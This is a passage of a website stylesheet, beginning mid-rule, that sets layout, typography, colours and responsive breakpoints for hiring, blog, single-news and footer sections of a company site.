  .about-office-section .content {
    margin-bottom: 30px;
  }
}

.about-office-section .content h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 22px;
}

@media only screen and (max-width: 767px) {
  .about-office-section .content h3 {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .about-office-section .content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.about-office-section .content p {
  font-size: 15px;
  font-weight: 300;
  line-height: 26px;
  color: #000;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .about-office-section .content p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 20px;
  }
}

.about-office-section .caption img {
  max-width: 100%;
}

/* =========================================================
        Hiring-Section STYLE 
============================================================ */
.hiring-section .header-content {
  margin: 0 0 52px;
}

@media only screen and (max-width: 991px) {
  .hiring-section .header-content {
    margin: 0 0 30px;
  }
}

.hiring-section .header-content .hiringForm .form-wrapper {
  position: relative;
}

.hiring-section .header-content .hiringForm .form-wrapper .searchBar {
  width: 100%;
  padding: 0 15px;
  border-radius: 8px;
  border: 1px solid #7f7f7f;
  height: 50px;
  margin-bottom: 20px;
}

.hiring-section .header-content .hiringForm .form-wrapper .searchBar:focus {
  outline: none;
}

@media only screen and (max-width: 767px) {
  .hiring-section .header-content .hiringForm .form-wrapper .searchBar {
    height: 40px;
    margin-bottom: 10px;
  }
}

.hiring-section .header-content .hiringForm .form-wrapper .subscribeBtn {
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 8px;
  margin: 0;
  height: 50px;
  font-size: 16px;
  font-weight: 500;
}

@media only screen and (max-width: 767px) {
  .hiring-section .header-content .hiringForm .form-wrapper .subscribeBtn {
    height: 40px;
  }
}

.hiring-section .header-content .hiringForm .form-wrapper .subscribeBtn::before {
  border-radius: 8px;
}

.hiring-section .left-content {
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 45px;
  margin-bottom: 40px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .left-content {
    padding-bottom: 30px;
    margin-bottom: 25px;
  }
}

.hiring-section .left-content:last-child {
  border: 0;
  margin: 0;
  padding: 0;
}

.hiring-section .left-content h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 27px;
  color: #000000;
  margin-bottom: 0;
}

@media only screen and (max-width: 479px) {
  .hiring-section .left-content h4 {
    font-size: 22px;
    line-height: 25px;
  }
}

.hiring-section .left-content .small {
  font-size: 14px;
  color: #999999;
}

.hiring-section .left-content p {
  color: #606060;
  margin: 16px 0 22px;
}

@media only screen and (max-width: 479px) {
  .hiring-section .left-content p {
    margin: 10px 0 15px;
  }
}

.hiring-section .left-content .btn {
  font-size: 16px;
  padding: 7px 38px;
}

@media only screen and (max-width: 479px) {
  .hiring-section .left-content .btn {
    font-size: 14px;
    padding: 5px 22px;
  }
}

@media only screen and (max-width: 991px) {
  .hiring-section .right-content {
    margin-top: 50px;
  }
}

.hiring-section .right-content .caption {
  position: relative;
  margin-bottom: 50px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content .caption {
    margin-bottom: 30px;
  }
}

.hiring-section .right-content .caption img {
  width: 100%;
  border-radius: 5px;
}

.hiring-section .right-content .caption .hover-view {
  position: absolute;
  width: 60px;
  top: 50%;
  left: 0;
  right: 0;
  font-size: 60px;
  margin: -27px auto 0;
}

.hiring-section .right-content h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 36px;
  color: #000000;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content h4 {
    font-size: 25px;
    line-height: 30px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .hiring-section .right-content h4 {
    font-size: 22px;
    line-height: 25px;
  }
}

.hiring-section .right-content p {
  font-size: 18px;
  color: #606060;
  line-height: 30px;
  margin-bottom: 30px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content p {
    font-size: 16px;
    line-height: 27px;
  }
}

.hiring-section .right-content p a {
  font-weight: 600;
}

.hiring-section .right-content .contact-form .form-group:last-child {
  margin-bottom: 0;
}

.hiring-section .right-content .contact-form .form-group .form-control {
  width: 100%;
  padding: 12px 15px;
  border-radius: 8px;
  border: 1px solid #7f7f7f;
  height: 50px;
  margin-bottom: 20px;
  font-size: 16px;
  color: #666666;
}

.hiring-section .right-content .contact-form .form-group .form-control:focus {
  outline: none;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content .contact-form .form-group .form-control {
    height: 40px;
    margin-bottom: 10px;
    padding: 7px 15px;
  }
}

@media only screen and (max-width: 479px) {
  .hiring-section .right-content .contact-form .form-group .form-control {
    font-size: 13px;
  }
}

.hiring-section .right-content .contact-form .form-group .btn {
  width: 100%;
  border-radius: 8px;
  margin-top: 10px;
}

.hiring-section .right-content .contact-form .form-group .btn::before {
  border-radius: 5px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content .contact-form .form-group .btn {
    padding: 6px 16px;
    background: none;
    -webkit-text-fill-color: #313131;
  }
}

/* =========================================================
        Blog-Section STYLE 
============================================================ */
.blog-section .first-row {
  margin-bottom: 30px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .blog-section .first-row {
    margin-bottom: 25px;
  }
}

@media only screen and (max-width: 991px) {
  .blog-section .first-row {
    margin-bottom: 0;
  }
}

.blog-section .blog-wrapper.last-wrapper {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .blog-section .blog-wrapper {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper {
    margin-bottom: 30px;
  }
}

.blog-section .blog-wrapper img {
  width: 100%;
}

.blog-section .blog-wrapper .caption {
  position: relative;
}

.blog-section .blog-wrapper .caption:hover .video-icon::before {
  opacity: 0;
  visibility: hidden;
}

.blog-section .blog-wrapper .caption .video-icon {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  margin: 0 auto;
  text-align: center;
}

.blog-section .blog-wrapper .caption .video-icon::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.57);
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.blog-section .blog-wrapper .caption .video-icon .icon {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -17px auto 0;
}

.blog-section .blog-wrapper .caption .video-icon i {
  position: relative;
  font-size: 36px;
  color: #FFFFFF;
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper .caption .video-icon i {
    font-size: 25px;
  }
}

.blog-section .blog-wrapper h3 {
  font-size: 22px;
  font-weight: 500;
  line-height: 25px;
  color: #000000;
  margin: 15px 0 8px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper h3 {
    font-size: 18px;
    line-height: 20px;
  }
}

.blog-section .blog-wrapper p {
  line-height: 27px;
  color: #6d747d;
  margin-bottom: 19px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper p {
    font-size: 15px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper p {
    font-size: 15px;
    line-height: 25px;
  }
}

.blog-section .blog-wrapper .link {
  font-size: 18px;
  font-weight: 500;
  color: #313131;
  padding: 0;
}

.blog-section .blog-wrapper .link:hover {
  color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .blog-section .blog-wrapper .link {
    font-size: 18px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .link {
    font-size: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper .link {
    font-size: 16px;
  }
}

.blog-section .blog-wrapper .author img {
  width: auto;
  margin-right: 5px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .author img {
    margin-right: 0;
    width: 20px;
  }
}

.blog-section .blog-wrapper .author .title {
  font-weight: 600;
  color: #8b98a4;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .author .title {
    font-size: 13px;
  }
}

.blog-section .blog-wrapper .share {
  background: #32acbc;
  width: 100%;
  padding: 11px 20px;
  margin-top: 20px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .share {
    margin-top: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper .share {
    margin-top: 10px;
  }
}

.blog-section .blog-wrapper .share li {
  display: inline-block;
  color: #FFFFFF;
  margin-right: 15px;
}

.blog-section .blog-wrapper .share li:last-child {
  margin-right: 0;
}

.blog-section .blog-wrapper .share li a {
  color: #FFFFFF;
}

.blog-section .blog-wrapper .share li a:hover {
  color: #313131;
}

.blog-section .link {
  margin-top: 50px;
  padding: 11px 50px;
}

@media only screen and (max-width: 767px) {
  .blog-section .link {
    margin-top: 40px;
    padding: 7px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .link {
    margin-top: 30px;
    padding: 5px 25px;
  }
}

/* =========================================================
       Single-News-Section  STYLE 
============================================================ */
.single-news-section .news-left-bar {
  margin-right: 25px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-left-bar {
    margin-right: 0;
    margin-bottom: 100px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar {
    margin-bottom: 50px;
  }
}

.single-news-section .news-left-bar .news-wrapper {
  background-color: #FFFFFF;
  margin-bottom: 50px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-left-bar .news-wrapper {
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper {
    margin-bottom: 10px;
  }
}

.single-news-section .news-left-bar .news-wrapper img {
  width: 100%;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content {
  padding: 32px 32px 26px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content {
    padding: 32px 0 26px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content {
    padding: 25px 0;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .title {
  font-size: 14px;
  font-weight: 700;
  color: #FFFFFF;
  background-color: #32acbc;
  padding: 4px 8px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content .title {
    font-size: 12px;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content h3 {
  font-size: 26px;
  font-weight: 700;
  line-height: 30px;
  color: #111111;
  margin: 10px 0 7px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .post {
  font-size: 14px;
  line-height: 27px;
  text-transform: uppercase;
  color: #999999;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content p {
  font-size: 16px;
  line-height: 24px;
  color: #666666;
  padding-top: 10px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content p {
    font-size: 14px;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link {
  font-size: 16px;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link a {
  color: #666666;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link a:hover {
  color: #32acbc;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link a i {
  margin-left: 5px;
  vertical-align: middle;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .pagination {
    margin: 0;
  }
}

@media (max-width: 991px) {
  .single-news-section .news-right-bar {
    margin: 0 !important;
  }
}

.single-news-section .news-right-bar .widget-search .form-control {
  color: #999999;
  height: 40px;
  border: 1px solid #c8c8c8;
  background: transparent;
}

.single-news-section .news-right-bar .widget-category,
.single-news-section .news-right-bar .widget-archive {
  margin: 50px 0;
}

@media only screen and (max-width: 767px) {

  .single-news-section .news-right-bar .widget-category,
  .single-news-section .news-right-bar .widget-archive {
    margin: 30px 0;
  }
}

.single-news-section .news-right-bar .widget-category h4,
.single-news-section .news-right-bar .widget-archive h4 {
  font-size: 24px;
  font-weight: 600;
  color: #000000;
}

@media only screen and (max-width: 767px) {

  .single-news-section .news-right-bar .widget-category h4,
  .single-news-section .news-right-bar .widget-archive h4 {
    font-size: 20px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {

  .single-news-section .news-right-bar .widget-category h4,
  .single-news-section .news-right-bar .widget-archive h4 {
    margin: 0 0 10px;
  }
}

.single-news-section .news-right-bar .widget-category ul li,
.single-news-section .news-right-bar .widget-archive ul li {
  font-size: 16px;
  font-weight: 700;
  line-height: 40px;
  border-bottom: 1px solid rgba(199, 197, 197, 0.38);
  padding: 5px 0;
}

@media only screen and (max-width: 479px) {

  .single-news-section .news-right-bar .widget-category ul li,
  .single-news-section .news-right-bar .widget-archive ul li {
    font-size: 14px;
    line-height: 30px;
  }
}

.single-news-section .news-right-bar .widget-category ul li:last-child,
.single-news-section .news-right-bar .widget-archive ul li:last-child {
  border-bottom: none;
}

.single-news-section .news-right-bar .widget-category ul li a,
.single-news-section .news-right-bar .widget-archive ul li a {
  color: #31363b;
}

.single-news-section .news-right-bar .widget-category ul li a:hover,
.single-news-section .news-right-bar .widget-archive ul li a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-post {
  margin-bottom: 75px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-right-bar .widget-post {
    margin-bottom: 80px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-post {
    margin-bottom: 55px;
  }
}

.single-news-section .news-right-bar .widget-post h4 {
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 35px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-post h4 {
    font-size: 20px;
    margin-bottom: 20px;
  }
}

.single-news-section .news-right-bar .widget-post ul li {
  margin-bottom: 25px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-right-bar .widget-post ul li {
    margin-bottom: 50px;
  }
}

.single-news-section .news-right-bar .widget-post ul li .thumb {
  margin-right: 20px;
}

.single-news-section .news-right-bar .widget-post ul li .thumb img {
  width: 70px;
  height: 100px;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk {
  padding: 8px 0;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk h5 {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-weight: 500;
  line-height: 20px;
  margin: 0;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk h5 a {
  color: #000000;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk h5 a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk .date {
  font-size: 12px;
  font-weight: 700;
  color: #999999;
}

.single-news-section .news-right-bar .widget-tag h4 {
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 35px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-tag h4 {
    font-size: 20px;
    margin-bottom: 20px;
  }
}

.single-news-section .news-right-bar .widget-tag ul li {
  font-family: "Poppins", sans-serif;
  display: inline-block;
  font-weight: 700;
  line-height: 26px;
  margin-right: 7px;
}

.single-news-section .news-right-bar .widget-tag ul li a {
  color: #555555;
}

.single-news-section .news-right-bar .widget-tag ul li a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(1) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(3) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(5) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(7) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(8) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(9) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(11) a {
  font-size: 14px;
  color: #555555;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(1) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(3) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(5) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(7) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(8) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(9) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(11) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(2) a {
  color: #212121;
  font-size: 24px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(2) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(4) a {
  color: #888888;
  font-size: 20px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(4) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(6) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(13) a {
  color: #555555;
  font-size: 18px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(6) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(13) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(10) a {
  color: #888888;
  font-size: 22px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(10) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(12) a {
  color: #212121;
  font-size: 24px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(12) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-photo-gram {
  margin-top: 75px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-photo-gram {
    margin-top: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .news-right-bar .widget-photo-gram {
    margin-top: 30px;
  }
}

.single-news-section .news-right-bar .widget-photo-gram h4 {
  font-size: 24px;
  font-weight: 600;
  color: #000000;
  margin-bottom: 35px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-photo-gram h4 {
    font-size: 20px;
    margin-bottom: 20px;
  }
}

.single-news-section .news-right-bar .widget-photo-gram .instagram {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
  overflow: hidden;
  margin: 0 auto;
}

.single-news-section .news-right-bar .widget-photo-gram .instagram .image {
  background-image: 100%;
  background-position: center center;
  width: 73px;
  height: 73px;
  margin: 2px;
  overflow: hidden;
  position: relative;
  cursor: pointer;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}

.single-news-section .news-right-bar .widget-photo-gram .instagram .image:hover {
  background-image: 110%;
}

.single-news-section .news-right-bar .widget-photo-gram .instagram .image .caption {
  display: none;
}

@media only screen and (max-width: 991px) {
  .single-news-section .single-news {
    margin-bottom: 100px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news {
    margin-bottom: 0;
  }
}

.single-news-section .single-news .news-wrapper img {
  width: 100%;
}

.single-news-section .single-news .news-wrapper .wrapper-content {
  padding: 32px 0 50px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .single-news .news-wrapper .wrapper-content {
    padding: 32px 0 20px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .news-wrapper .wrapper-content {
    padding: 32px 0 10px;
  }
}

.single-news-section .single-news .news-wrapper .wrapper-content .title {
  font-size: 14px;
  font-weight: 700;
  color: #FFFFFF;
  background-color: #32acbc;
  padding: 4px 8px;
}

.single-news-section .single-news .news-wrapper .wrapper-content h3 {
  font-size: 30px;
  font-weight: 600;
  line-height: 35px;
  color: #111111;
  margin: 10px 0 7px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .news-wrapper .wrapper-content h3 {
    font-size: 25px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .news-wrapper .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.single-news-section .single-news .news-wrapper .wrapper-content .post {
  font-size: 14px;
  line-height: 27px;
  text-transform: uppercase;
  color: #999999;
}

.single-news-section .single-news .news-wrapper .wrapper-content p {
  font-size: 16px;
  line-height: 28px;
  color: #666666;
  padding-top: 10px;
}

.single-news-section .single-news .news-wrapper .wrapper-content img {
  margin-top: 10px;
}

.single-news-section .single-news .news-wrapper .wrapper-content h4 {
  font-size: 22px;
  font-weight: 600;
  line-height: 28px;
  color: #212121;
  margin: 30px 0 0;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link {
  font-size: 16px;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link a {
  color: #666666;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link a:hover {
  color: #32acbc;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link a i {
  margin-left: 5px;
  vertical-align: middle;
}

.single-news-section .single-news .widget {
  margin: 25px 32px 17px 40px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .widget {
    margin: 25px 32px 17px 0;
  }
}

.single-news-section .single-news .widget .widget-tag {
  display: inline-block;
}

.single-news-section .single-news .widget .widget-tag h5 {
  font-family: "Poppins", sans-serif;
  font-size: 14.5px;
  font-weight: 600;
  text-transform: capitalize;
  line-height: 25px;
  letter-spacing: 1px;
  color: #000000;
  display: inline-block;
  margin-right: 32px;
  vertical-align: top;
}

.single-news-section .single-news .widget .widget-tag ul {
  display: inline-block;
}

.single-news-section .single-news .widget .widget-tag ul li {
  font-family: "Poppins", sans-serif;
  padding: 0;
  margin-right: 6px;
  margin-bottom: 13px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-tag ul li {
    margin-bottom: 10px;
  }
}

.single-news-section .single-news .widget .widget-tag ul li:last-child {
  margin-right: 0;
}

.single-news-section .single-news .widget .widget-tag ul li a {
  font-size: 14px;
  line-height: 20px;
  color: #666666;
  background: #FFFFFF;
  padding: 6px 15px;
}

.single-news-section .single-news .widget .widget-tag ul li a:hover {
  color: #FFFFFF;
  background: #32acbc;
}

@media (max-width: 1199px) {
  .single-news-section .single-news .widget .widget-social {
    float: none !important;
  }
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-social ul {
    margin: 0;
  }
}

.single-news-section .single-news .widget .widget-social ul li {
  font-family: "Poppins", sans-serif;
  padding: 0;
  margin-right: 6px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-social ul li {
    margin-bottom: 15px;
  }
}

.single-news-section .single-news .widget .widget-social ul li:last-child {
  margin-right: 0;
}

.single-news-section .single-news .widget .widget-social ul li a {
  font-size: 16.5px;
  font-weight: 500;
  color: #FFFFFF;
  padding: 8px 20px;
}

.single-news-section .single-news .widget .widget-social ul li a:hover {
  color: #32acbc;
}

.single-news-section .single-news .widget .widget-social ul li a i {
  font-size: 14px;
  padding-right: 5px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-social ul li a {
    font-size: 12px;
  }
}

.single-news-section .single-news .section-bottom {
  background-color: #f6f6f6;
}

@media (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper h3 {
  font-size: 21px;
  font-weight: 700;
  line-height: 28px;
  color: #000000;
  text-align: center;
  padding-top: 50px;
  margin-bottom: 65px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper h3 {
    padding-top: 20px;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .comments-wrapper h3 {
    margin-bottom: 40px;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .first-comment {
  margin: 0 40px 0 45px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .first-comment {
    margin: 0 15px;
  }

  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .first-comment .pull-left {
    float: none !important;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment {
  background: #e9e8e8;
  padding: 30px;
  margin: 25px 0 80px 102px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment {
    margin-left: 0;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment {
    padding: 30px 15px;
  }

  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment .pull-left {
    float: none !important;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .comment-avater {
  width: 43px;
  height: 43px;
  margin-right: 2px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body {
    display: block;
    padding-top: 15px;
    width: auto;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body h5 {
  font-size: 18px;
  font-weight: 600;
  line-height: 15px;
  display: inline-block;
  vertical-align: top;
  margin: 0 15px 0 0;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body h5 a {
  color: #000000;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body .time {
  font-size: 14px;
  line-height: 10px;
  color: #a9a9a9;
  letter-spacing: -1px;
  vertical-align: text-top;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body p {
  font-size: 14.5px;
  line-height: 23.5px;
  color: #666666;
  margin-bottom: 11px;
  margin-top: -3px;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body .comment-replay {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-weight: 500;
  line-height: 25px;
}

.single-news-section .single-news .section-bottom .reserve-blog-form {
  padding: 10px 0 5px;
}

.single-news-section .single-news .section-bottom .reserve-blog-form h3 {
  font-size: 21.5px;
  font-weight: 500;
  line-height: 28px;
  color: #000000;
  text-align: center;
  margin-bottom: 40px;
}

.single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form {
  padding: 0 25px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form {
    padding: 0;
  }
}

.single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form .form-horizontal .form-group {
  margin: 0 0 50px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form .form-horizontal .form-group {
    margin: 0 0 30px;
  }
}

.single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form .form-horizontal .form-group .form-control {
  font-size: 15px;
  color: #a7a7a7;
  border: 0;
  border-bottom: 1px solid #dbdbdb;
  border-radius: 0;
  box-shadow: none;
  background-color: transparent;
}

.single-news-section .single-news .section-bottom .reserve-blog-form .subscribeBtn {
  margin-top: 30px;
  padding: 10px 55px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .subscribeBtn {
    padding: 8px 50px;
    margin-top: 0;
    font-size: 18px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .subscribeBtn {
    padding: 5px 40px;
    font-size: 16px;
  }
}

/* =========================================================
        Footer STYLE 
============================================================ */
.footer-section {
  position: relative;
  background: #061d31;
}

.footer-section .footer-container {
  padding: 45px 0px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container {
    padding: 80px 0 70px;
  }
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container {
    padding: 60px 0;
  }
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container .footer-wrapper {
    padding-bottom: 40px;
  }
  .footer-section .footer-container .footer-wrapper .wrapper-option {
    float: inherit !important;
    margin-top: -5px;
    margin-bottom: 0px !important;
}
}

.footer-section .footer-container .footer-wrapper .last-wrapper {
  margin-bottom: 0;
}

.footer-section .footer-container .footer-wrapper img {
  max-width: 100%;
}

.footer-section .footer-container .footer-wrapper .location {
  margin-top: 45px;
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container .footer-wrapper .location {
    margin-top: 30px;
  }
}

.footer-section .footer-container .footer-wrapper .location li {
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container .footer-wrapper .location li {
    margin-bottom: 15px;
  }
}

.footer-section .footer-container .footer-wrapper .location li:last-child {
  margin-bottom: 0;
}

.footer-section .footer-container .footer-wrapper .location li i {
  font-size: 24px;
  color: #32acbc;
  vertical-align: top;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .location li i {
    font-size: 25px;
  }
}

.footer-section .footer-container .footer-wrapper .location li .content {
  font-size: 15px;
  line-height: 25px;
  color: #aaa;
  display: inline-block;
  margin-left: 15px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .location li .content {
    font-size: 16px;
    line-height: 27px;
    margin-left: 10px;
  }
}

.footer-section .footer-container .footer-wrapper h3 {
  font-size: 22px;
  font-weight: 700;
  line-height: 30px;
  color: #FFFFFF;
  text-align: left;
}

.footer-section .footer-container .footer-wrapper p{
  font-size: 14px;
  line-height: 24px;
  font-weight: 300;
  color: #aaa;
  margin-bottom: 0;
}

